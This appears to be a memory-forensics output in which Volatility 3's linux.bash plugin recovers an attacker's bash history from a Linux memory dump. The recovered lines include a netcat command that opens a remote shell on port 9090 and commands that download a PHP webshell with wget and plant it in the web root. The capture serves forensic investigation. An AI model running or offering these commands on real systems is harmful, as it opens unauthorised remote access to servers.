 root@ubuntuvm:~/tools/volatility3# python3 vol.py -f /var/dumps/ubuntu-memdump.lime linux.bash
Volatility 3 Framework 2.7.0
Progress:  100.00       Stacking attempts finished
PID    Process     CommandTime              Command
1545    bash    2024-03-10 12:35:18.000000  whoami
1545    bash    2024-03-10 12:35:18.000000  uname -a
1545    bash    2024-03-10 12:35:18.000000  nc -lvp 9090 -e /bin/bash
1545    bash    2024-03-10 12:35:18.000000  su - root
1545    bash    2024-03-10 12:35:18.000000  apt update
1545    bash    2024-03-10 12:35:18.000000  internal_fifos
1545    bash    2024-03-10 12:35:18.000000  wget https://gist.githubusercontent.com/raw/easy-simple-php-webshell.php
1545    bash    2024-03-10 12:35:18.000000  mv easy-simple-php-webshell.php /var/www/html/
1545    bash    2024-03-10 12:35:18.000000  chmod 755 /var/www/html/easy-simple-php-webshell.php